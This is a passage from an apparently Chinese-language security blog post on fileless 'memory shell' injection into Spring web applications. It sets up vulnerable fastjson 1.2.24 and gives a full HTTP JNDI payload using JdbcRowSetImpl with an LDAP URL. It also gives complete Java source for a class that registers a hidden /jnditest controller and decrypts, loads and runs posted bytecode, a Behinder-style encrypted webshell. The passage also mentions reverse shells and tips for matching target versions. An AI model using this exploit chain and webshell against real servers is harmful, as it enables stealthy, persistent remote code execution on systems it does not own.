(RequestContextHolder.currentRequestAttributes())).getRequest();HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();HttpSession session = request.getSession();if (request.getMethod().equals("POST")) {session.setAttribute("u", this.k);Cipher c = Cipher.getInstance("AES");c.init(2, new SecretKeySpec(this.k.getBytes(), "AES"));HelloWorldController helloWorldController = new HelloWorldController(ClassLoader.getSystemClassLoader());String base64String = request.getReader().readLine();byte[] bytesEncrypted = new sun.misc.BASE64Decoder().decodeBuffer(base64String);byte[] bytesDecrypted = c.doFinal(bytesEncrypted);Class newClass = helloWorldController.g(bytesDecrypted);Map<String, Object> pageContext = new HashMap<String, Object>();pageContext.put("session", session);pageContext.put("request", request);pageContext.put("response", response);newClass.newInstance().equals(pageContext);}return response;}}
无文件落地注入
这里我使用maven添加fastjson 1.2.24,使用jndi注入,当newInsatnce之后注册路由,并在此路由上绑定对应Controller
0x1 jndi 测试
Spring 要解析客户端发送的json数据,大部分是使用Jackson,fastjson也可以
首先引入依赖
<dependency><groupId>com.alibaba</groupId><artifactId>fastjson</artifactId><version>1.2.24</version></dependency>
然后在Controller里写入由fastjson解析json对象的方法
@RequestMapping(value = "/testjson", consumes = {"application/json"},produces = {"application/json"})@ResponseBodypublic String showUserListInJson(HttpServletRequest request,HttpServletResponse response) throws IOException {BufferedReader bufferedReader = request.getReader();String bodyStr,body = "";while((bodyStr = bufferedReader.readLine()) != null){body += bodyStr;}System.out.println(body);System.out.println(JSON.parse(body));return body;}
package com.spring.Controller;public class User {private Integer userId = 0;private String userName = "";public User(){}public Integer getUserId() {return this.userId;}public void setUserId(Integer userId) {System.out.println("set running");this.userId = userId;}public String getUserName() {return this.userName;}public void setUserName(String userName) {System.out.println("set running");this.userName = userName;}@Overridepublic String toString(){return "User{" +"name='" + userName + '\'' + ',' + "id='" + userId + '\'' +'}';}}
public class Exec {public Exec() {System.out.println("hello world");}}
启动web,启动marshalsec,发送如下payload
POST /testjson HTTP/1.1Host: 127.0.0.1:8081Cache-Control: max-age=0sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"sec-ch-ua-mobile: ?0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Sec-Fetch-Site: noneSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentAccept-Encoding: gzip, deflateAccept-Language: zh-CN,zh;q=0.9Connection: closeContent-Type: application/jsonContent-Length: 112{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://127.0.0.1:1389/abc","autoCommit":true}
0x2 jndi 注入冰蝎马
如果执行的字节码文件需要不用引入其他包,那么直接执行Runtime.getRuntime.exec即可执行命令,反弹shell等操作,但是如果需要在spring 应用中注入,那么需要使用spring相关的包,才能获取到对应的context,在这里需要使用maven项目,添加对应的spring 包,或者有jar包也可以直接添加到lib文件里,然后用idea编译成class文件,对应在target目录下
import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import org.springframework.web.servlet.handler.AbstractHandlerMethodMapping;import org.springframework.web.servlet.mvc.condition.PatternsRequestCondition;import org.springframework.web.servlet.mvc.condition.RequestMethodsRequestCondition;import org.springframework.web.servlet.mvc.method.RequestMappingInfo;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import javax.crypto.BadPaddingException;import javax.crypto.Cipher;import javax.crypto.IllegalBlockSizeException;import javax.crypto.NoSuchPaddingException;import javax.crypto.spec.SecretKeySpec;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import javax.servlet.http.HttpSession;import java.io.IOException;import java.lang.reflect.Field;import java.lang.reflect.InvocationTargetException;import java.lang.reflect.Method;import java.security.InvalidKeyException;import java.security.NoSuchAlgorithmException;import java.util.*;public class Exec extends ClassLoader{private final String k = "e45e329feb5d925b";public Exec(ClassLoader c) {super(c);}public Class g(byte[] b) {return super.defineClass(b, 0, b.length); // 调用父类的defineClass函数}public Exec(String aaa){}public Exec() throws ClassNotFoundException, IllegalAccessException, NoSuchMethodException, NoSuchFieldException, InvocationTargetException {WebApplicationContext context = (WebApplicationContext) RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT", 0);// 1. 从当前上下文环境中获得 RequestMappingHandlerMapping 的实例 beanRequestMappingHandlerMapping mappingHandlerMapping = context.getBean(RequestMappingHandlerMapping.class);// 可选步骤,判断url是否存在AbstractHandlerMethodMapping abstractHandlerMethodMapping = context.getBean(AbstractHandlerMethodMapping.class);Method method = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping").getDeclaredMethod("getMappingRegistry");method.setAccessible(true);Object mappingRegistry = (Object) method.invoke(abstractHandlerMethodMapping);Field field = Class.forName("org.springframework.web.servlet.handler.AbstractHandlerMethodMapping$MappingRegistry").getDeclaredField("urlLookup");field.setAccessible(true);Map urlLookup = (Map) field.get(mappingRegistry);Iterator urlIterator = urlLookup.keySet().iterator();List<String> urls = new ArrayList();while (urlIterator.hasNext()){String urlPath = (String) urlIterator.next();if ("/jnditest".equals(urlPath)){System.out.println("url已存在");return;}}// 可选步骤,判断url是否存在// 2. 通过反射获得自定义 controller 中test的 Method 对象Method method2 = Exec.class.getMethod("test");// 3. 定义访问 controller 的 URL 地址PatternsRequestCondition url = new PatternsRequestCondition("/jnditest");// 4. 定义允许访问 controller 的 HTTP 方法(GET/POST)RequestMethodsRequestCondition ms = new RequestMethodsRequestCondition();// 5. 在内存中动态注册 controllerRequestMappingInfo info = new RequestMappingInfo(url, ms, null, null, null, null, null);// 创建用于处理请求的对象,加入“aaa”参数是为了触发第二个构造函数避免无限循环Exec injectToController = new Exec("aaa");mappingHandlerMapping.registerMapping(info, injectToController, method2);System.out.println("hello world");}// controller指定的处理方法public HttpServletResponse test() throws NoSuchPaddingException, NoSuchAlgorithmException, InvalidKeyException, IOException, BadPaddingException, IllegalBlockSizeException, IllegalAccessException, InstantiationException {HttpServletRequest request = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getRequest();HttpServletResponse response = ((ServletRequestAttributes) (RequestContextHolder.currentRequestAttributes())).getResponse();HttpSession session = request.getSession();if (request.getMethod().equals("POST")) {session.setAttribute("u", this.k);Cipher c = Cipher.getInstance("AES");c.init(2, new SecretKeySpec(this.k.getBytes(), "AES"));Exec helloWorldController = new Exec(ClassLoader.getSystemClassLoader());String base64String = request.getReader().readLine();byte[] bytesEncrypted = new sun.misc.BASE64Decoder().decodeBuffer(base64String);byte[] bytesDecrypted = c.doFinal(bytesEncrypted);Class newClass = helloWorldController.g(bytesDecrypted);Map<String, Object> pageContext = new HashMap<String, Object>();pageContext.put("session", session);pageContext.put("request", request);pageContext.put("response", response);newClass.newInstance().equals(pageContext);}return response;}}
问题总结
- 编译的时候,jdk最好选择服务器对应的jdk版本,jdk11 和 jdk8 跨大版本,在编译成功之后使用jndi注入会报错,而且是十分致命的错误
- maven项目,尽量也要选择与目标主机spring相差不大的版本,保证能获取到Context
参考链接
https://landgrey.me/blog/19/
https://landgrey.me/blog/12/
https://www.anquanke.com/post/id/198886#h2-0
https://www.cnblogs.com/bitterz/p/14820898.html
https://www.cnblogs.com/wudb/archive/2017/08/31/7458856.html
https://www.cnblogs.com/DDgougou/p/9621675.html
https://blog.csdn.net/xcxy2015/article/details/80746614
https://stackoverflow.com/questions/34414906/classloading-using-different-versions-of-the-same-class-java-lang-linkageerror
https://blog.csdn.net/weixin_44411569/article/details/91379483
https://www.yuque.com/da-labs/secnotes/vlynoy
https://www.yuque.com/da-labs/secnotes/fxpgwc
https://www.yuque.com/da-labs/secnotes/vzrsvx